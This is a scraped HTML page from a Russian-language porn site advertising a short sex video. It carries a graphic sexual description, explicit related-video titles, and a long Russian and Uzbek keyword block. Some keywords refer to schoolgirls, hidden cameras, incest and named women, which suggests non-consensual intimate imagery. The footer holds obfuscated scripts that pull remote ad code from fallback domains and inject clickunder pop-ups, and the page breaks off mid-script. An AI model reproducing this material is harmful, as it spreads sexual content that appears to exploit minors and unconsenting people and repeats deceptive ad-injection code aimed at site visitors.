

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xorow.ru/arabskoe_porno/parochka_goryachih_arabov_zanyalis_dikim_seksom_v_mashine.html
body_size: 10117
content:
<!DOCTYPE html>
<html lang="ru">
 <head>
<title>Парочка горячих арабов занялись диким сексом в машине | смотреть онлайн, скачать секс бесплатно </title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link href="https://xorow.ru/style/ico.png" rel="apple-touch-startup-image" />
<link href="https://xorow.ru/favicon.ico" rel="shortcut icon" type="image/x-icon"/>
<meta name="description" content="По пути домой, в машине, парочка арабов решила заняться сексом прямо в машине. Сразу девушка хорошенько отсосала крепкий член парня, а потом уже он доставил мусульманской пышной красотке море удовольствия и довел милашку до жесткого оргазма." />
<meta name="keywords" content="арабское порно, большая попа, большая грудь, молодые" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="google-site-verification" content="5X6yzhH6XB9XqWUjT6tQ3k_gSMhEb0wWMky7vf9vOvg" />
<meta name="yandex-verification" content="2c8a24858c3df7ee" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<link rel="canonical" href="https://xorow.ru/arabskoe_porno/parochka_goryachih_arabov_zanyalis_dikim_seksom_v_mashine.html"/>
<style>
body {
background: url(/img/backgr.png) #E4A321;
margin:auto;
max-width:1050px;
font-family:"Arial";
font-size:15px;
color: #704d11;
}
.etodesincat {
margin: 6px 4px 0 9px;
text-align: left;
font-size: 12px;}
.etodesp {
margin: 8px 8px 0 7px;
text-align: left;
font-size: 13px;
display: inline-block;}
.etobravo {display:inline-block; margin: 1px 1px 5px 6px;text-decoration:underline;}
.etotit {
border-top: 1px solid #a37019;
border-left: 1px solid #a37019;
border-right: 1px solid #a37019;
border-radius: 7px 7px 0 0;
padding: 0 0 0 3px;
background: url(/img/kske.png) repeat-x bottom #E9A124;
display: block;
font-size: 16px;
text-align: left;margin: 0;
}
.etotit h1 {
color: #704d11;
display: inline-block;
max-width: 100%;
font-size: 17px;
background: url(/img/kske.png) repeat-x bottom #E9A124;
padding: 12px 2px 9px 8px;
margin: 0;
font-weight: bold;
}
.xmaintext {
font-size: 16px;
margin: 7px 0 7px -6px;
color: #704d11;
background: url(/img/kske.png) repeat-x bottom #E9A124;
border-top: 1px solid #a37019;
border-bottom: 1px solid #a37019;
padding: 12px 3px 12px 14px;
text-align: left;
font-weight: bold;
}
h2 {
font-size: 16px;
}
.etopicti {
width: 100%;
position: relative;
}
.etopicti a {
display: block;
}
.etopicti img {
border-radius: 7px 7px 0 0;
display: block;
width: 100%;
height: 135px;
border-bottom: 1px solid #735b35;
}
.etocounter {
margin: 9px 0 3px 0;
text-align: center;
}
.etozhename span {
color:#fff;
font-size: 14px;
background: url(/img/nmksk.png) repeat-x #6F5833;
float: left;
overflow: hidden;
display: -webkit-box;
text-overflow: ellipsis;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
padding: 4px 3px 0 7px;
margin: 0;
}
.cleaning {
clear: both;
font-size: 0;
height: 0;
}
.ctpad {padding: 7px;}
.etorolik:hover {border: 2px solid #ffe231;}
.etorolik {
background-color: #735b35;
float: left;
width: 23.5%;
height: 194px;
border-radius: 6px;
text-align: left;
padding: 1px;
border: 2px solid #FFF8CE;
margin: 3px 6px 8px 3px;
}
.etorolik a {
text-decoration: none;
font-size: 14px;
}
.phvicop a {color: #f8f4f9; text-decoration:none;}
.phvicop img {vertical-align: top;}
.phvicop {
font-size: 16px;
padding: 10px;
text-align: left;
}
.phvicop a:hover {text-decoration: underline;}
a {
text-decoration:none;
}
a:hover {
text-decoration:none;
}
.logo {
text-align:left;
height:75px;
}
.skrel {
font-size: 15px;
margin-top: 6px;
background-color: #515d65;
border: 1px solid #3e4b54;
border-radius: 6px;
padding: 7px;
text-align: center;
}
.etoinfodate {
width: 100%;
display:block;
font-size: 15px;
margin: 10px 2px 8px 9px;
}
.etoves, .etofileves {
display: inline-block;
color: #fff;
margin: -4px 0 0 2px;
padding: 3px 8px;
font-size: 16px;
font-weight: normal;
background-color: #B97A0F;
border-left: 1px solid #634209;
border-top: 1px solid #634209;
border-bottom: 1px solid #634209;
float: right;
border-radius: 4px 0 0 4px;
}
.etofileves{margin: 0 0 0 13px;}
.ilike {
margin: 10px 8px 0 8px;
min-width: 230px;
float: left;
color: #fff;
border-radius:9px;
background: url(/img/nmksk.png) repeat-x #6F5833;
border: 1px solid #634209;
display:inline-block;
text-align: left;
padding: 13px 0 13px 14px;
font-size: 17px;
border-radius: 8px;
}
.ilike:hover {background: #6F5833;border: 1px solid #ffe231;}
.etodur {
opacity: 0.85;
color:#DEE1E4;
font-size: 14px;
background-color: #383838;
position: absolute;
right: 0;
border-radius: 0 0 0 6px;
top: 0;
padding: 4px;
margin: 0;
}
.etoall {
background: url(/img/pinkbg.png) repeat-x #F0D4A5;
border-left: 1px solid #a37019;
border-right: 1px solid #a37019;
border-top: 1px solid #a37019;
margin: 0;
padding: 7px 0 10px 6px;
}
.etoglav {
background: grey;
border-left: 1px solid #634209;
border-right: 1px solid #634209;
}
.etoglav span {margin: 9px 8px 0 8px; font-size: 13px;text-align: left;display: inline-block;}
a.etoback img, a.etoglav img {vertical-align: bottom;}
a.etoglav, a.etoback
{border-radius: 0 0 6px 6px;
border-bottom: 1px solid #634209;
border-top: 1px solid #634209;
border-right: 1px solid #634209;
border-left: 1px solid #634209;
text-align: left;
color: #00bdff;
font-weight: bold;
background: url(/img/nmksk.png) repeat-x #6F5833;
display: block;text-decoration:none;
padding: 11px 3px 11px 14px;
font-size: 16px;
}
a.etoback {border-radius: 0;border-bottom: none;}
a.etoback:hover, a.etoglav:hover{background: #624d2d;}
.etovideopadding {
text-align: left;
padding: 1px 6px 2px 2px;
}
a.catslin 
{
border: 1px solid #634209;
text-align: left;
color: #fff;
background: url(/img/nmksk.png) repeat-x #6F5833;
display: block;text-decoration:none;
padding: 9px 0 9px 7px;
font-size: 16px;
border-radius: 4px;
margin: 9px 8px 4px 8px;
}
a.catslin:hover{background: #6F5833; border: 1px solid #ffe231;}
.catslin img {vertical-align: top;}
.etodown {
display: block;
}
a.etodown {
float: left;
min-width: 120px;
display: inline-block;
border: 1px solid #634209;
text-align: left;
color: #fff;
background: url(/img/nmksk.png) repeat-x #6F5833;
display: block;text-decoration:none;
padding: 13px 0 13px 14px;
font-size: 17px;
border-radius: 8px;
margin: 9px 7px 0 2px;
font-weight:bold;
}
a.etodown:hover{background: #6F5833;border: 1px solid #ffe231;}
.img {
border-radius:50%;
border:2px solid #fff;
margin-top:4px;
}
.etocategory {
padding: 3px 2px 3px 7px;
}
a.etocategory {
font-size: 15px;
display:inline-block;
overflow:hidden;
border: 1px solid #83560B;
color:#fff;
background-color: #B97A0F;
margin:0 5px 0 3px;
padding: 6px 10px;
text-decoration:none;
border-radius:4px;
}
a.etocategory:hover {
border: 1px solid #3A2605;
}
.nav >li.disabled >a {
color:#999
}
.nav >li.disabled >a:hover,.nav >li.disabled >a:focus {
color:#999;
text-decoration:none;
background-color:transparent;
cursor:not-allowed
}
.pagination {
display:inline-block;
padding-left:0;
margin:0 0 2px 0;
border-radius:4px
}
.pagination >li {
display:inline
}
.pagination >li >a,.pagination >li >span {
border: 1px solid #3A2605;
text-align: left;
color: #fff;
background: url(/img/kske.png) repeat-x bottom #E9A124;
display: inline-block;text-decoration:none;
padding: 9px 15px;
font-size: 17px;
border-radius: 8px;
margin: 3px 8px 3px 6px; 
}
.pagination >li >a:hover,.pagination >li >span:hover,.pagination >li >a:focus,.pagination >li >span:focus {
text-decoration:none;
border: 1px solid #3a2605;
}
.pagination >.disabled >span,.pagination >.disabled >span:hover,.pagination >.disabled >span:focus,.pagination >.disabled >a,.pagination >.disabled >a:hover,.pagination >.disabled >a:focus {
font-size: 17px;
background: #cb8610;
font-weight: bold;
border: 1px solid #83560b;
border-radius: 8px;
margin: 3px 8px 3px 6px;
color: #704d11;
display: inline-block;
padding: 9px 15px;
text-decoration:none;
cursor:not-allowed
}
@media screen and (max-width: 1440px) {
.etoinfodate { width: 99%;}
.etotit {max-width: 100%;}
}
@media screen and (max-width: 1280px) {
.etoinfodate { width: 97%;}
a.etoglav
{border-radius: 0;}
.etotit {
border-radius: 0;
}
}
@media screen and (max-width: 1024px) {
.etorolik {
width: 31%;
height: 180px;
}
.etopictiimg {width: 100%;height: 178px;}
}
@media screen and (max-width: 800px) {
.etorolik {
height: 180px;
width: 47.5%;
}
.etopictiimg {height: 178px;}
}
@media screen and (max-width: 700px) {
.etotit h1 {font-size: 16px;}
.etodown {
width: 97%;
display: inline-block;
}
a.etodown {
display: block;
margin: 10px 0 0 0;
width: 97%;
}
.ilike {
margin: 10px 0 0 0;
width: 97%;
}
.etorolik {
width: 46.5%;
height: 180px;
}
}
@media screen and (max-width: 490px) {
.etorolik {
width: 45%;
}
.etopictiimg {height: 200px;}
.etodown, a.etodown, .ilike {
font-size: 17px;
width: 95%;
}
}
@media screen and (max-width: 450px) {
.etopictiimg {height: 200px;}
}
@media screen and (max-width: 320px) {
.etotit h1 {font-size: 14px;}
.etoinfodate {width: 96%;}
.etodown, a.etodown, .ilike {
font-size: 16px;
width: 94%;
}
.etorolik {
width: 92%;
}
}
</style>
</head>
<body>
<div class="logo"><a href="/"><img alt="Порно видео на телефон" title="Порно видео на телефон" src="/style/logo1.png" /></a></div>
<link rel="stylesheet" type="text/css" href="/content/global.css">
<script type="text/javascript" src="/FWDEVPlayer.js"></script>
<div itemscope itemtype="https://schema.org/VideoObject">
<meta content="false" itemprop="isFamilyFriendly" />
<div class="etotit">
<h1 itemprop="name">Парочка горячих арабов занялись диким сексом в машине</h1>
<br/></div>
<meta itemprop="description" content="По пути домой, в машине, парочка арабов решила заняться сексом прямо в машине. Сразу девушка хорошенько отсосала крепкий член парня, а потом уже он доставил мусульманской пышной красотке море удовольствия и довел милашку до жесткого оргазма." />
<meta itemprop="image" content="https://xorow.ru/files/arabskoe_porno/parochka_goryachih_arabov_zanyalis_dikim_seksom_v_mashine/screen.jpg" />
<meta itemprop="duration" content="PT02M39S" />
<meta itemprop="uploadDate" content="2017-11-05T18:14:42+03:00" />
<meta itemprop="thumbnailUrl" content="https://xorow.ru/files/arabskoe_porno/parochka_goryachih_arabov_zanyalis_dikim_seksom_v_mashine/screen.jpg" />
<input type="hidden" content="https://xorow.ru/arabskoe_porno/parochka_goryachih_arabov_zanyalis_dikim_seksom_v_mashine.html" itemprop="url" >
<link itemprop="embedUrl" href="https://xorow.ru/files/arabskoe_porno/parochka_goryachih_arabov_zanyalis_dikim_seksom_v_mashine/QANJU.RU_parochka_goryachih_arabov_zanyalis_dikim_seksom_v_mashine.mp4">
<meta itemprop="allowEmbed" content="true">
<meta itemprop="availablePlatform " content="Mobile">
<meta itemprop="availablePlatform " content="Desktop">
</div>
<span itemscope itemtype="http://schema.org/ImageObject"> 
<meta itemprop="contentUrl" content="https://xorow.ru/files/arabskoe_porno/parochka_goryachih_arabov_zanyalis_dikim_seksom_v_mashine/screen.jpg" />
<meta content="720" itemprop="width" />
<meta content="400" itemprop="height" />
</span>
<meta property="og:type" content="video" />
<meta property="og:title" content="Парочка горячих арабов занялись диким сексом в машине" />
<meta property="og:description" content="По пути домой, в машине, парочка арабов решила заняться сексом прямо в машине. Сразу девушка хорошенько отсосала крепкий член парня, а потом уже он доставил мусульманской пышной красотке море удовольствия и довел милашку до жесткого оргазма." />
<meta property="og:url" content="https://xorow.ru/arabskoe_porno/parochka_goryachih_arabov_zanyalis_dikim_seksom_v_mashine.html" />
<meta property="og:image" content="https://xorow.ru/files/arabskoe_porno/parochka_goryachih_arabov_zanyalis_dikim_seksom_v_mashine/screen.jpg" />
<meta property="og:video" href="https://xorow.ru/files/arabskoe_porno/parochka_goryachih_arabov_zanyalis_dikim_seksom_v_mashine/QANJU.RU_parochka_goryachih_arabov_zanyalis_dikim_seksom_v_mashine.mp4"/>
<meta property="ya:ovs:allow_embed" content="true"/>
<meta property="ya:ovs:available_platform" content="Desktop"/>
<meta property="ya:ovs:available_platform" content="Mobile"/>
<meta property="og:video:height" content="720"/>
<meta property="og:video:width" content="400"/>
<meta property="ya:ovs:adult" content="true"/>
<meta property="og:video:type" content="application/x-shockwave-flash"/>
<meta property="ya:ovs:content_url" content="https://xorow.ru/files/arabskoe_porno/parochka_goryachih_arabov_zanyalis_dikim_seksom_v_mashine/QANJU.RU_parochka_goryachih_arabov_zanyalis_dikim_seksom_v_mashine.mp4"/>
<div class="etoall">
<div class="etovideopadding">
		<div id="film_player" style="margin:auto;"></div>

<!-- Setup EVP -->
		<script type="text/javascript">
			FWDEVPUtils.onReady(function(){
			
				FWDEVPlayer.videoStartBehaviour = "pause";
				
				new FWDEVPlayer({		
					//main settings
					instanceName:"player1",
					parentId:"film_player",
					mainFolderPath:"/content",
					initializeOnlyWhenVisible:"no",
					skinPath:"minimal_skin_dark",
					displayType:"responsive",
					fillEntireVideoScreen:"no",
					playsinline:"yes",
					autoScale:"yes",
					openDownloadLinkOnMobile:"no",
					useVectorIcons:"yes",
					useResumeOnPlay:"no",
					goFullScreenOnButtonPlay:"no",
					useHEXColorsForSkin:"no",
					normalHEXButtonsColor:"#FF0000",
					privateVideoPassword:"428c841430ea18a70f7b06525d4b748a",
					startAtTime:"",
					stopAtTime:"",
					startAtVideoSource:1,
					videoSource:[
						{source:"https://xorow.ru/files/arabskoe_porno/parochka_goryachih_arabov_zanyalis_dikim_seksom_v_mashine/QANJU.RU_parochka_goryachih_arabov_zanyalis_dikim_seksom_v_mashine.mp4", label:"320p"}
					],
					posterPath:"https://xorow.ru/files/arabskoe_porno/parochka_goryachih_arabov_zanyalis_dikim_seksom_v_mashine/screen.jpg",
					showErrorInfo:"yes",
					fillEntireScreenWithPoster:"yes",
					disableDoubleClickFullscreen:"no",
					addKeyboardSupport:"yes",
					useChromeless:"no",
					showPreloader:"yes",
					preloaderColors:["#999999", "#FFFFFF"],
					autoPlay:"no",
					enableAutoplayOnMobile:"no",
					loop:"no",
					scrubAtTimeAtFirstPlay:"00:00:00",
					maxWidth:1070,
					maxHeight:759,
					volume:.4,
					greenScreenTolerance:200,
					backgroundColor:"#000000",
					posterBackgroundColor:"#000000",
					//lightbox settings
					closeLightBoxWhenPlayComplete:"no",
					lightBoxBackgroundOpacity:.6,
					lightBoxBackgroundColor:"#000000",
					//vast advertisement
					vastSource:"",
					vastLinearStartTime:"00:00:00",
					vastClickTroughTarget:"_blank",
					//lightbox settings
					closeLightBoxWhenPlayComplete:"no",
					lightBoxBackgroundOpacity:.6,
					lightBoxBackgroundColor:"#000000",
					//logo settings
					showLogo:"no",
					hideLogoWithController:"yes",
					logoPosition:"topRight",
					logoLink:"https://pizdauz.cc/",
					logoMargins:5,
					//controller settings
					showController:"yes",
					showDefaultControllerForVimeo:"no",
					showScrubberWhenControllerIsHidden:"yes",
					showControllerWhenVideoIsStopped:"yes",
					showVolumeScrubber:"yes",
					showVolumeButton:"yes",
					showTime:"yes",
					showRewindButton:"yes",
					showQualityButton:"yes",
					showShareButton:"no",
					showDownloadButton:"no",
					showMainScrubberToolTipLabel:"yes",
					showChromecastButton:"no",
					showFullScreenButton:"yes",
					repeatBackground:"yes",
					controllerHeight:55,
					controllerHideDelay:1,
					startSpaceBetweenButtons:14,
					spaceBetweenButtons:12,
					mainScrubberOffestTop:14,
					scrubbersOffsetWidth:4,
					timeOffsetLeftWidth:5,
					timeOffsetRightWidth:3,
					volumeScrubberWidth:80,
					volumeScrubberOffsetRightWidth:0,
					timeColor:"#777777",
					youtubeQualityButtonNormalColor:"#777777",
					youtubeQualityButtonSelectedColor:"#FFFFFF",
					scrubbersToolTipLabelBackgroundColor:"#FFFFFF",
					scrubbersToolTipLabelFontColor:"#5a5a5a",
					//redirect at video end
					redirectURL:"",
					redirectTarget:"_blank",
					//cuepoints
					executeCuepointsOnlyOnce:"no",
					cuepoints:[],
					//annotations
					annotiationsListId:"none",
					showAnnotationsPositionTool:"no",
					//subtitles
					showSubtitleButton:"no",
					subtitlesOffLabel:"Subtitle off",
					startAtSubtitle:1,
					subtitlesSource:[
						{subtitlePath:"/content/subtitles/english_subtitle.txt", subtileLabel:"English"},
						{subtitlePath:"/content/subtititles/romanian_subtitle.txt", subtileLabel:"Romanian"},
						{subtitlePath:"/content/subtitles/spanish_subtitle.txt", subtileLabel:"Spanish"}
					],
					//audio visualizer
					audioVisualizerLinesColor:"#0099FF",
					audioVisualizerCircleColor:"#FFFFFF",
					//advertisement on pause window
					aopwTitle:"Advertisement",
					aopwSource:"",
					aopwWidth:400,
					aopwHeight:240,
					aopwBorderSize:6,
					aopwTitleColor:"#FFFFFF",
					//playback rate / speed
					showPlaybackRateButton:"no",
					defaultPlaybackRate:"1", //0.25, 0.5, 1, 1.25, 1.5, 2
					//sticky on scroll
					stickyOnScroll:"no",
					stickyOnScrollShowOpener:"yes",
					stickyOnScrollWidth:"700",
					stickyOnScrollHeight:"394",
					//sticky display settings
					showOpener:"yes",
					showOpenerPlayPauseButton:"yes",
					verticalPosition:"bottom",
					horizontalPosition:"center",
					showPlayerByDefault:"yes",
					animatePlayer:"yes",
					openerAlignment:"right",
					mainBackgroundImagePath:"/content/minimal_skin_dark/main-background.png",
					openerEqulizerOffsetTop:-1,
					openerEqulizerOffsetLeft:3,
					offsetX:0,
					offsetY:0,
					//ads
					openNewPageAtTheEndOfTheAds:"no",
					adsSource:[],
					adsButtonsPosition:"right",
					skipToVideoText:"You can skip to video in: ",
					skipToVideoButtonText:"Skip Ad",
					timeToHoldAds:4,
					adsTextNormalColor:"#999999",
					adsTextSelectedColor:"#FFFFFF",
					adsBorderNormalColor:"#666666",
					adsBorderSelectedColor:"#FFFFFF",
					//embed window
					embedWindowCloseButtonMargins:15,
					borderColor:"#333333",
					mainLabelsColor:"#FFFFFF",
					secondaryLabelsColor:"#a1a1a1",
					shareAndEmbedTextColor:"#5a5a5a",
					inputBackgroundColor:"#000000",
					inputColor:"#FFFFFF",
					//a to b loop
					useAToB:"no",
					atbTimeBackgroundColor:"transparent",
					atbTimeTextColorNormal:"#FFFFFF",
					atbTimeTextColorSelected:"#FF0000",
					atbButtonTextNormalColor:"#888888",
					atbButtonTextSelectedColor:"#FFFFFF",
					atbButtonBackgroundNormalColor:"#FFFFFF",
					atbButtonBackgroundSelectedColor:"#000000",
					//thumbnails preview
					thumbnailsPreview:"",
					thumbnailsPreviewWidth:196,
					thumbnailsPreviewHeight:110,
					thumbnailsPreviewBackgroundColor:"#000000",
					thumbnailsPreviewBorderColor:"#666",
					thumbnailsPreviewLabelBackgroundColor:"#666",
					thumbnailsPreviewLabelFontColor:"#FFF",
					// context menu
					showContextmenu:'yes',
					showScriptDeveloper:"yes",
					contextMenuBackgroundColor:"#1f1f1f",
					contextMenuBorderColor:"#1f1f1f",
					contextMenuSpacerColor:"#333",
					contextMenuItemNormalColor:"#888888",
					contextMenuItemSelectedColor:"#FFFFFF",
					contextMenuItemDisabledColor:"#444"
				});		
						
			});
		</script>
</div>
<div class="etodown">
<a class="etoglav" href="https://rupornohub.info/">Pornhub</a>
<a class="etoglav" href="https://prostoporno.info/">Просто Порно</a>
<a rel="nofollow" class="etodown" href="/download/808"><img src="/img/etoskachka.png"/> Скачать mp4<span class="etofileves">2.85 MB</span></a>
<a rel="nofollow" href="https://xorow.ru/like/808" class="ilike" title="Мне нравится"><img src="/img/etonravka.png"/> <span>Мне понравилось</span>
<span class="etofileves">123</span>
</a>
</div>
<div class="cleaning"></div>
<div class="xmaintext"><h2>Скачать Парочка горячих арабов занялись диким сексом в машине и смотреть онлайн Арабское порно бесплатно в формате mp4</h2></div>
<div class="etoinfodate">Описание: По пути домой, в машине, парочка арабов решила заняться сексом прямо в машине. Сразу девушка хорошенько отсосала крепкий член парня, а потом уже он доставил мусульманской пышной красотке море удовольствия и довел милашку до жесткого оргазма.</div>
<div class="etoinfodate">Добавлено: <strong>05 ноя 2017 в 18:14</strong></div>
<div class="etoinfodate">Длительность: <strong>02:39</strong></div>
<div class="etoinfodate">Скачали: <strong>1007 раз</strong></div>
<div class="etocategory">
<a class="etocategory" href="https://xorow.ru/arabskoe_porno/">Арабское порно</a>
<a class="etocategory" href="https://xorow.ru/tag/арабское порно/">арабское порно</a> <a class="etocategory" href="https://xorow.ru/tag/большая попа/">большая попа</a> <a class="etocategory" href="https://xorow.ru/tag/большая грудь/">большая грудь</a> <a class="etocategory" href="https://xorow.ru/tag/молодые/">молодые</a> </div></div>
<div class="xmaintext">Похожие порно ролики</div>
<a href="https://xorow.ru/arabskoe_porno/arabka_trahnula_sama_sebya.html" title="Арабка трахнула сама себя">
<div class="etorolik"><div class="etopicti">
<img src="https://xorow.ru/files/arabskoe_porno/arabka_trahnula_sama_sebya/screen.jpg" alt="Арабка трахнула сама себя" />
<div class="etodur">07:21</div></div>
<div class="etozhename"><span>Арабка трахнула сама себя</span></div></div></a>
<a href="https://xorow.ru/arabskoe_porno/glubokiy_otsos_ot_arabskoy_minetchitsyi.html" title="Глубокий отсос от арабской минетчицы">
<div class="etorolik"><div class="etopicti">
<img src="https://xorow.ru/files/arabskoe_porno/glubokiy_otsos_ot_arabskoy_minetchitsyi/screen.jpg" alt="Глубокий отсос от арабской минетчицы" />
<div class="etodur">00:58</div></div>
<div class="etozhename"><span>Глубокий отсос от арабской минетчицы</span></div></div></a>
<a href="https://xorow.ru/arabskoe_porno/mujik_s_bolshim_volosatyim_puzom_jestko_trahaet_arabku.html" title="Мужик с большим волосатым пузом жестко трахает арабку">
<div class="etorolik"><div class="etopicti">
<img src="https://xorow.ru/files/arabskoe_porno/mujik_s_bolshim_volosatyim_puzom_jestko_trahaet_arabku/screen.jpg" alt="Мужик с большим волосатым пузом жестко трахает арабку" />
<div class="etodur">05:00</div></div>
<div class="etozhename"><span>Мужик с большим волосатым пузом жестко трахает арабку</span></div></div></a>
<a href="https://xorow.ru/arabskoe_porno/v_volosatuyu_pizdu_musulmanki_arab_vstavlyaet_svoy_stvol.html" title="В волосатую пизду мусульманки араб вставляет свой ствол">
<div class="etorolik"><div class="etopicti">
<img src="https://xorow.ru/files/arabskoe_porno/v_volosatuyu_pizdu_musulmanki_arab_vstavlyaet_svoy_stvol/screen.jpg" alt="В волосатую пизду мусульманки араб вставляет свой ствол" />
<div class="etodur">12:26</div></div>
<div class="etozhename"><span>В волосатую пизду мусульманки араб вставляет свой ствол</span></div></div></a>
<div class="cleaning"></div></div>
<a class="etoback" onclick="javascript:history.back();"><img src="/img/etoba.png" alt="*"/> Назад</a>
</div>
<a class="etoglav" href="https://xorow.ru/"><img src="/img/etogl.png" alt="*"/> Пизда уз порно</a>
<div class="etocounter">
<br />
<br /><b>&copy; PIZDAUZ.CC</b> -
ПИЗДАУЗ <br />

<a href="/agreements.php">Соглашение</a> | <a href="/sitemap.xml">Карта сайта</a><br />



Ищите где <strong>Скачать порно на телефон</strong>? Жесткая <strong>порнуха</strong> бесплатно! Va onlayn bepul yuklab olish, tomosha qilish uchun porno videolar o'zbek. Yosh va sexy o'zbek xotin-kamera bo'yicha anal, so'rish va fuck beradi. Telefonda Uz porno,
<strong>Узбекское порно</strong>, ozbekcha sekslar 2020, yangisi, yengi sex, telegram kanallari, sex videolar telegram, whatsapp qizlar, ozbek amlari, porno, 2020 yil yangi pornolar, узбекское порно, узбек секс, скачать секс узбекский секретни камера, узбек порно, уз порно, <strong>плрно</strong>, uzbekcha sex rakom, секс видео узбечек, parno uzb xorazim, uz erotika, уз.секс.ру, секс узбечки, узбек порно скачать, узпорно, порно уз, узпорно.ру,порно скачать первый раз в заде, порно с узбечкой, порно узбеков, узбекча порно, уз инцест, 3gp анал узбечек, секс хахол кишлаке, озбекше порно, скачать с касичками ххх, узбекский севенч секс видео, уз инцест порно, моладые узбеки порно, узбеклер сэкс, видеолар ока борми, стриптиз киргизки, порно с киргизкой, уз чимилдык порно, узбекиски парнуха, секис уз, секс.уз, секс ролик уз домошни, узбекский эротика, pizdauz, узбек пизда, ozbekcha seks video skachat, узпорно, уз.секс, порно секс узбекский домашний частный смотреть бесплатно, узб секс, uzb seks 2020 skachat, скачать видео узбка, ozbekskiy porna, паркда узбеклар секс, секс на скритую камеру узбечки, порно фильми узбекском переводом, телка узбечка, порно видео узбекское, узбек секслари 2020, uz parnol seks, узбекча.парнуха, xxx молодые узбечки, узбечка раздиваетьса для лубовника, Быстрый поиск, jalaplar sekslari, uz muj jena, sex porno, ххх узбечка сех, маладой еротика видеолар, узбекс парнуха, узбкиски.секис, uzb sex video, узбекский порно, узбек.порно, узбек домашка, 2020 узбекистан секс, skacat besplatny porno uzbekski, казахское порно, скачать кз ххх, новое казахское порно, порно казахов 2020, кз ххх 2020, Узбекский секс, <strong>узе секс</strong>, уз секс, <strong>уз секс 2020</strong>, Uzbekcha seks videolar, O'zbekcha seks hikoyalar, Seks uz, Sex uz, yangi seks videolar, Uzbek yulduzlar sekslari, уз секс, Uzbek qizlari sekslari, selka seks, selka olish, maktab kollej seks, Узбекча секс, секс уз, секс ру Eng sara seks videolar bizda, узбекское порно, скачать порно, узбекское гей порно, узбеки трах, скачать секс, jalablar, jalaplar, amlar makoni, amlar telefon qol raqami, buxoro, samarqand, navoiy, guliston, toshkent, namangan, andijon, fargona, xorazm 2020, qarshi, shaxrizabs, termiz, xiva, qoqon, qoraqalpaqiston, seks porno, uzbekcha sekslar, yuklab olish, bepul seks, скачать бесплатно, sekslar olamiga marxamat, yangi ozbek sekslar, yengi seksla, skachat uz xxx, uzbek porn, free download, tamilla kotini kameraga korsatdi, munisa rizayeva kayfda, gulsanam mamazoitova liftda, sekslar olami, drocka seks, yengisi, million, pornolar, <strong>секс 2020</strong>, качественное <strong>секис порно</strong> <br /><noindex>
<script>
(function(w,d,o,g,r,a,m){
var cid=(Math.random()*1e17).toString(36);d.write('<div id="'+cid+'"></div>');
w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
a.src='//cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
p.parentNode.insertBefore(a,p)}}e(g,w,r);
w[r](cid,{id:1147992704,domain:w[r+'h']});
})(window,document,'script',['ftd.agency'],'ABNS');
</script>
<!-- Convert -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/clickunder/?sid=47262&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END Convert -->
<script type='text/javascript' src='https://formayday.com/services/?id=161155'></script>
<script type='text/javascript' data-cfasync='false'>
let eac81a08cc_cnt = 0;
let eac81a08cc_interval = setInterval(function(){
if (typeof eac81a08cc_country !== 'undefined') {
clearInterval(eac81a08cc_interval);
(function(){
var ud;
try { ud = localStorage.getItem('eac81a08cc_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
